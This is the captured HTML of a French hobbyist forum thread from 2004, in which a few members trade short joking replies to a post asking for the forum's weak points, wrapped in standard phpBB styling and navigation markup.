

--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/Forum/viewtopic.php?p=2339&highlight=&sid=43962d70f163e4b81722bc3a018a9afb
body_size: 184129
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">
<link rel="top" href="./index.php?sid=02704743f71134b36aed23d1c648ac26" title="Club C Index du Forum" />
<link rel="search" href="./search.php?sid=02704743f71134b36aed23d1c648ac26" title="Rechercher" />
<link rel="help" href="./faq.php?sid=02704743f71134b36aed23d1c648ac26" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=02704743f71134b36aed23d1c648ac26" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=14&amp;view=previous&amp;sid=02704743f71134b36aed23d1c648ac26" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=14&amp;view=next&amp;sid=02704743f71134b36aed23d1c648ac26" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=61&amp;sid=02704743f71134b36aed23d1c648ac26" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=02704743f71134b36aed23d1c648ac26" title="Anonces Officiels" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=02704743f71134b36aed23d1c648ac26" title="Les règlement" />
<link rel="chapter forum" href="viewforum.php?f=37&amp;sid=02704743f71134b36aed23d1c648ac26" title="Présentation" />
<link rel="chapter forum" href="viewforum.php?f=41&amp;sid=02704743f71134b36aed23d1c648ac26" title="Arts" />
<link rel="chapter forum" href="viewforum.php?f=42&amp;sid=02704743f71134b36aed23d1c648ac26" title="Musiques" />
<link rel="chapter forum" href="viewforum.php?f=43&amp;sid=02704743f71134b36aed23d1c648ac26" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=44&amp;sid=02704743f71134b36aed23d1c648ac26" title="Chicanne" />
<link rel="chapter forum" href="viewforum.php?f=45&amp;sid=02704743f71134b36aed23d1c648ac26" title="Sondage" />
<link rel="chapter forum" href="viewforum.php?f=53&amp;sid=02704743f71134b36aed23d1c648ac26" title="Informatique" />
<link rel="chapter forum" href="viewforum.php?f=58&amp;sid=02704743f71134b36aed23d1c648ac26" title="Jeux Vidéo" />
<link rel="chapter forum" href="viewforum.php?f=59&amp;sid=02704743f71134b36aed23d1c648ac26" title="Matériel" />
<link rel="chapter forum" href="viewforum.php?f=60&amp;sid=02704743f71134b36aed23d1c648ac26" title="Programation" />
<link rel="chapter forum" href="viewforum.php?f=61&amp;sid=02704743f71134b36aed23d1c648ac26" title="Divers" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=02704743f71134b36aed23d1c648ac26" title="commentaire" />
<link rel="chapter forum" href="viewforum.php?f=47&amp;sid=02704743f71134b36aed23d1c648ac26" title="Jeux" />
<link rel="chapter forum" href="viewforum.php?f=48&amp;sid=02704743f71134b36aed23d1c648ac26" title="Le petit-gars contre le pape" />
<link rel="chapter forum" href="viewforum.php?f=49&amp;sid=02704743f71134b36aed23d1c648ac26" title="Robin des bois cueilleur de fruit" />
<link rel="chapter forum" href="viewforum.php?f=50&amp;sid=02704743f71134b36aed23d1c648ac26" title="Casse brique pro" />
<link rel="chapter forum" href="viewforum.php?f=51&amp;sid=02704743f71134b36aed23d1c648ac26" title="Boite à idée" />
<link rel="chapter forum" href="viewforum.php?f=38&amp;sid=02704743f71134b36aed23d1c648ac26" title="Poubelle" />
<title>Club C - Voir le sujet - Donnez les points faibles du forum</title>
<!-- link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css" -->
<style type="text/css">
<!--

/* General page style. The scroll bar colours only visible in IE5.5+ */
body { 
scrollbar-face-color: F20000;
scrollbar-highlight-color: FF4B00;
scrollbar-3dlight-color: E00000;
scrollbar-darkshadow-color: 400000;
scrollbar-shadow-color: 720000;
scrollbar-arrow-color: FFAA00;
scrollbar-track-color: 3E0000;
scrollbar-over-color: 5F0000;
}

/* General font families for common tags */
font,th,td,p { font-family: Verdana, Arial, Helvetica, sans-serif }
a:link,a:active,a:visited { color : #F1F1E9; }
a:hover		{ text-decoration: underline; color : #FFAABB; }
hr	{ height: 0px; border: solid #000011 0px; border-top-width: 1px;}

/* This is the border line & background colour round the entire page */
.bodyline	{ background-color: #000000; border: 1px #000000 solid; }

/* This is the outline round the main forum tables */
.forumline	{ background-color: #000000; border: 2px #000000 solid; }

/* Main table cell colours and backgrounds */
td.row1	{ background-color: #00002A; }
td.row2	{ background-color: #000017; }
td.row3	{ background-color: #000011; }

/*
  This is for the table cell above the Topics, Post & Last posts on the index.php page
  By default this is the fading out gradiated silver background.
  However, you could replace this with a bitmap specific for each forum
*/
td.rowpic {
		background-color: #000000;
		background-image: url(templates/subSilver/img/cellpic2.jpg);
		background-repeat: repeat-y;
}

/* Header cells - the blue and silver gradient backgrounds */
th	{
	color: #FFA34F; font-size: 11px; font-weight : bold; 
	background-color: #F1F1E9; height: 25px;
	background-image: url(templates/subSilver/img/cellpic3.gif);
}

td.cat,td.catHead,td.catSides,td.catLeft,td.catRight,td.catBottom {
			background-image: url(templates/subSilver/img/cellpic1.gif);
			background-color:#000011; border: #000000; border-style: solid; height: 28px;
}

/*
  Setting additional nice inner borders for the main table cells.
  The names indicate which sides the border will be on.
  Don't worry if you don't understand this, just ignore it :-)
*/
td.cat,td.catHead,td.catBottom {
	height: 29px;
	border-width: 0px 0px 0px 0px;
}
th.thHead,th.thSides,th.thTop,th.thLeft,th.thRight,th.thBottom,th.thCornerL,th.thCornerR {
	font-weight: bold; border: #000000; border-style: solid; height: 28px;
}
td.row3Right,td.spaceRow {
	background-color: #000011; border: #000000; border-style: solid;
}

th.thHead,td.catHead { font-size: 12px; border-width: 1px 1px 0px 1px; }
th.thSides,td.catSides,td.spaceRow	 { border-width: 0px 1px 0px 1px; }
th.thRight,td.catRight,td.row3Right	 { border-width: 0px 1px 0px 0px; }
th.thLeft,td.catLeft	  { border-width: 0px 0px 0px 1px; }
th.thBottom,td.catBottom  { border-width: 0px 1px 1px 1px; }
th.thTop	 { border-width: 1px 0px 0px 0px; }
th.thCornerL { border-width: 1px 0px 0px 1px; }
th.thCornerR { border-width: 1px 1px 0px 0px; }

/* The largest text used in the index page title and toptic title etc. */
.maintitle	{
	font-weight: bold; font-size: 22px; font-family: "Trebuchet MS",Verdana, Arial, Helvetica, sans-serif;
	text-decoration: none; line-height : 120%; color : #AAAAFF;
}

/* General text */
.gen { font-size : 12px; }
.genmed { font-size : 11px; }
.gensmall { font-size : 10px; }
.gen,.genmed,.gensmall { color : #AAAAFF; }
a.gen,a.genmed,a.gensmall { color: #F1F1E9; text-decoration: none; }
a.gen:hover,a.genmed:hover,a.gensmall:hover	{ color: #FFAABB; text-decoration: underline; }

/* The register, login, search etc links at the top of the page */
.mainmenu		{ font-size : 11px; color : #AAAAFF }
a.mainmenu		{ text-decoration: none; color : #F1F1E9;  }
a.mainmenu:hover{ text-decoration: underline; color : #FFAABB; }

/* Forum category titles */
.cattitle		{ font-weight: bold; font-size: 12px ; letter-spacing: 1px; color : #F1F1E9}
a.cattitle		{ text-decoration: none; color : #F1F1E9; }
a.cattitle:hover{ text-decoration: underline; }

/* Forum title: Text and link to the forums used in: index.php */
.forumlink		{ font-weight: bold; font-size: 12px; color : #F1F1E9; }
a.forumlink 	{ text-decoration: none; color : #F1F1E9; }
a.forumlink:hover{ text-decoration: underline; color : #FFAABB; }

/* Used for the navigation text, (Page 1,2,3 etc) and the navigation bar when in a forum */
.nav			{ font-weight: bold; font-size: 11px; color : #AAAAFF;}
a.nav			{ text-decoration: none; color : #F1F1E9; }
a.nav:hover		{ text-decoration: underline; }

/* titles for the topics: could specify viewed link colour too */
.topictitle,h1,h2	{ font-weight: bold; font-size: 11px; color : #AAAAFF; }
a.topictitle:link   { text-decoration: none; color : #F1F1E9; }
a.topictitle:visited { text-decoration: none; color : #BABABA; }
a.topictitle:hover	{ text-decoration: underline; color : #FFAABB; }

/* Name of poster in viewmsg.php and viewtopic.php and other places */
.name			{ font-size : 11px; color : #AAAAFF;}

/* Location, number of posts, post date etc */
.postdetails		{ font-size : 10px; color : #AAAAFF; }

/* The content of the posts (body of text) */
.postbody { font-size : 12px; line-height: 18px}
a.postlink:link	{ text-decoration: none; color : #F1F1E9 }
a.postlink:visited { text-decoration: none; color : #BABABA; }
a.postlink:hover { text-decoration: underline; color : #FFAABB}

/* Quote & Code blocks */
.code { 
	font-family: Courier, 'Courier New', sans-serif; font-size: 11px; color: #50A250;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

.quote {
	font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; color: #6464C8; line-height: 125%;
	background-color: #000027; border: #000011; border-style: solid;
	border-left-width: 1px; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px
}

/* Copyright and bottom info */
.copyright		{ font-size: 10px; font-family: Verdana, Arial, Helvetica, sans-serif; color: #6464C8; letter-spacing: -1px;}
a.copyright		{ color: #6464C8; text-decoration: none;}
a.copyright:hover { color: #AAAAFF; text-decoration: underline;}

/* Form elements */
input,textarea, select {
	color : #AAAAFF;
	font: normal 11px Verdana, Arial, Helvetica, sans-serif;
	border-color : #AAAAFF;
}

/* The text input fields background colour */
input.post, textarea.post, select {
	background-color : #000000;
}

input { text-indent : 2px; }

/* The buttons used for bbCode styling in message post */
input.button {
	background-color : #00002A;
	color : #AAAAFF;
	font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;
}

/* The main submit button option */
input.mainoption {
	background-color : #000027;
	font-weight : bold;
}

/* None-bold submit button */
input.liteoption {
	background-color : #000027;
	font-weight : normal;
}

/* This is the line in the posting page which shows the rollover
  help line. This is actually a text box, but if set to be the same
  colour as the background no one will know ;)
*/
.helpline { background-color: #000017; border-style: none; }

/* Import the fancy styles for IE only (NS4.x doesn't use the @import function) */
@import url("templates/subSilver/formIE.css"); 
/* Begin Simple Subforums MOD */
a.topic-new, a.topic-new:visited { color: #FFAABB; }
a.topic-new:hover, a.topic-new:active { color: #F1F1E9; }
/* End Simple Subforums MOD */
-->
</style>



<SCRIPT LANGUAGE="JavaScript">
if(document.images)
{
icon_FAQ = new Image;
icon_FAQ = "../img/icon/icon_s_interogation.gif";
icon_SEARCH = new Image;
icon_SEARCH = "../img/icon/icon_s_glass.gif";
icon_MEMBERLIST = new Image;
icon_MEMBERLIST = "../img/icon/icon_s_user.gif";
icon_GROUP = new Image;
icon_GROUP = "../img/icon/icon_s_group.gif";
icon_REGISTER = new Image;
icon_REGISTER = "../img/icon/icon_s_key.gif";
icon_PROFILE = new Image;
icon_PROFILE = "../img/icon/icon_s_profile.gif";
icon_PRIVATEMSGS = new Image;
icon_PRIVATEMSGS = "../img/icon/icon_s_enveloppe.gif";
icon_LOGIN = new Image;
icon_LOGIN = "../img/icon/icon_s_lock.gif";
icon_ACCUEIL = new Image;
icon_ACCUEIL = "../img/icon/logo_c.gif";
}
</SCRIPT>




<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#000000" text="#AAAAFF" link="#F1F1E9" vlink="#BABABA" topmargin="0" leftmargin="0">

<a name="top"></a>
<div align="center">

<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://active.macromedia.com/flash4/cabs/swflash.cab#version=4,0,0,0" id="Club-C-universe" width="988" height="300">
  <param name="_cx" value="26141">
  <param name="_cy" value="7938">
  <param name="FlashVars" value>
  <param name="Movie" value="../Flash/Club_C_universe.swf">
  <param name="Src" value="../Flash/Club_C_universe.swf">
  <param name="WMode" value="Window">
  <param name="Play" value="-1">
  <param name="Loop" value="-1">
  <param name="Quality" value="High">
  <param name="SAlign" value>
  <param name="Menu" value="-1">
  <param name="Base" value>
  <param name="AllowScriptAccess" value="always">
  <param name="Scale" value="ShowAll">
  <param name="DeviceFont" value="0">
  <param name="EmbedMovie" value="0">
  <param name="BGColor" value="000000">
  <param name="SeamlessTabbing" value="1"><embed name="Club-C-universe" src="../Flash/Club_C_universe.swf" quality="high" bgcolor="000000" width="988" height="300" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash">
</object> 
<script type="text/javascript" src="../include/ieupdate.js"></script>
</div>
<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center"> 
	<tr> 
		<td class="bodyline"><table width="100%" cellspacing="0" cellpadding="0" border="0">
			<tr> 
				<td></td>
				<td align="center" width="100%" valign="middle"><span class="maintitle"></span><br /><span class="gen"></span>
				<table cellspacing="0" cellpadding="2" border="0">
					<tr> 
						<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="faq.php?sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_FAQ.src='../img/icon/icon_s_interogation.gif'"  onMouseOut="icon_FAQ.src='../img/icon/icon_interogation.gif'"><img src="../img/icon/icon_interogation.gif" width="48" height="48" border="0" alt="FAQ" NAME="icon_FAQ" hspace="3" /><br>FAQ</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="search.php?sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_SEARCH.src='../img/icon/icon_s_glass.gif'"  onMouseOut="icon_SEARCH.src='../img/icon/icon_glass.gif'"><img src="../img/icon/icon_glass.gif" width="48" height="48" border="0" alt="Rechercher" NAME="icon_SEARCH" hspace="3" /><br>Rechercher</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="memberlist.php?sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_MEMBERLIST.src='../img/icon/icon_s_user.gif'"  onMouseOut="icon_MEMBERLIST.src='../img/icon/icon_user.gif'"><img src="../img/icon/icon_user.gif" width="48" height="48" border="0" alt="Liste des Membres" NAME="icon_MEMBERLIST" hspace="3" /><br>Liste des Membres</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="groupcp.php?sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_USERGROUPS.src='../img/icon/icon_s_group.gif'"  onMouseOut="icon_USERGROUPS.src='../img/icon/icon_group.gif'"><img src="../img/icon/icon_group.gif" width="48" height="48" border="0" alt="Groupes d'utilisateurs" NAME="icon_USERGROUPS" hspace="3" /><br>Groupes d'utilisateurs</a></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><a href="profile.php?mode=register&amp;sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_REGISTER.src='../img/icon/icon_s_key.gif'"  onMouseOut="icon_REGISTER.src='../img/icon/icon_key.gif'"><img src="../img/icon/icon_key.gif" width="48" height="48" border="0" alt="S'enregistrer" NAME="icon_REGISTER" hspace="3" /><br>S'enregistrer</a></span></td>
												<td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_PROFILE.src='../img/icon/icon_s_profile.gif'"  onMouseOut="icon_PROFILE.src='../img/icon/icon_profile.gif'"><img src="../img/icon/icon_profile.gif" width="48" height="48" border="0" alt="Profil" NAME="icon_PROFILE" hspace="3" /><br>Profil</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="privmsg.php?folder=inbox&amp;sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_PRIVATEMSGS.src='../img/icon/icon_s_enveloppe.gif'"  onMouseOut="icon_PRIVATEMSGS.src='../img/icon/icon_enveloppe.gif'"><img src="../img/icon/icon_enveloppe.gif" width="48" height="48" border="0" alt="Se connecter pour vérifier ses messages privés" NAME="icon_PRIVATEMSGS" hspace="3" /><br>Se connecter pour vérifier ses messages privés</a></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><a href="login.php?sid=02704743f71134b36aed23d1c648ac26" class="mainmenu" onMouseOver="icon_LOGIN.src='../img/icon/icon_s_lock.gif'"  onMouseOut="icon_LOGIN.src='../img/icon/icon_lock.gif'"><img src="../img/icon/icon_lock.gif" width="48" height="48" border="0" alt="Connexion" NAME="icon_LOGIN" hspace="3" /><br>Connexion</a></span></td>
                        <td align="center" valign="top" nowrap="nowrap" width="88"><span class="mainmenu"><a href="../Principal.php3" class="mainmenu" onMouseOver="icon_ACCUEIL.src='../img/icon/logo_c.gif'"  onMouseOut="icon_ACCUEIL.src='../img/icon/logo_c.gif'"><img src="../img/icon/logo_c.gif" width="48" height="48" border="0" alt="Accueil" NAME="icon_ACCUEIL" hspace="3" /><br>Accueil</a></td>
					</tr>
				</table></td>
			</tr>
		</table>

		<br />
<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=14&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=02704743f71134b36aed23d1c648ac26">Donnez les points faibles du forum</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr> 
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=14&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=02704743f71134b36aed23d1c648ac26" class="nav">Club C Index du Forum</a> 
	  -> <a href="viewforum.php?f=61&amp;sid=02704743f71134b36aed23d1c648ac26" class="nav">Divers</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=14&amp;view=previous&amp;sid=02704743f71134b36aed23d1c648ac26" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=14&amp;view=next&amp;sid=02704743f71134b36aed23d1c648ac26" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	 
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="18"></a><b>Seyna</b></span><br /><span class="postdetails">Testicule de léopard<br /><img src="../img/avatars//71595533347047119ace89.gif" alt="" border="0" /><br /><br />Inscrit le: 07 Mar 2004<br />Messages: 102<br />Localisation: Psychic Academy</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=18&amp;sid=02704743f71134b36aed23d1c648ac26#18"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Mar 10, 2004 6:11 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Donnez les points faibles du forum</span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=18&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Donnez les points forts du forum !
<br />
Il doit pas y en avoire de faibles <img src="../img/smiles/evil.gif" alt="Mal ou Très fou" border="0" /><br />_________________<br /><span style="font-weight: bold">PsY</span>
<br />
<span style="font-style: italic"></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=4&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="34"></a><b>Seyna</b></span><br /><span class="postdetails">Testicule de léopard<br /><img src="../img/avatars//71595533347047119ace89.gif" alt="" border="0" /><br /><br />Inscrit le: 07 Mar 2004<br />Messages: 102<br />Localisation: Psychic Academy</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=34&amp;sid=02704743f71134b36aed23d1c648ac26#34"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Mai 18, 2004 3:34 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=34&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Alors ?<br />_________________<br /><span style="font-weight: bold">PsY</span>
<br />
<span style="font-style: italic"></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=4&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="64"></a><b>waw_demmon</b></span><br /><span class="postdetails">Diable<br /><img src="../img/avatars/gallery/diable/waw_demmon.gif" alt="" border="0" /><br /><br />Inscrit le: 20 Mai 2004<br />Messages: 12<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=64&amp;sid=02704743f71134b36aed23d1c648ac26#64"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Mai 21, 2004 8:58 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=64&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Tu n'a que sa a faire ?  <img src="../img/smiles/huh.gif" alt="Neutre" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=10&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=10&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="211"></a><b>Seyna</b></span><br /><span class="postdetails">Testicule de léopard<br /><img src="../img/avatars//71595533347047119ace89.gif" alt="" border="0" /><br /><br />Inscrit le: 07 Mar 2004<br />Messages: 102<br />Localisation: Psychic Academy</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=211&amp;sid=02704743f71134b36aed23d1c648ac26#211"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Juin 24, 2004 7:24 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=211&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Une chance sur deux <img src="../img/smiles/smile.gif" alt="Sourire" border="0" /><br />_________________<br /><span style="font-weight: bold">PsY</span>
<br />
<span style="font-style: italic"></span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=4&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=4&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
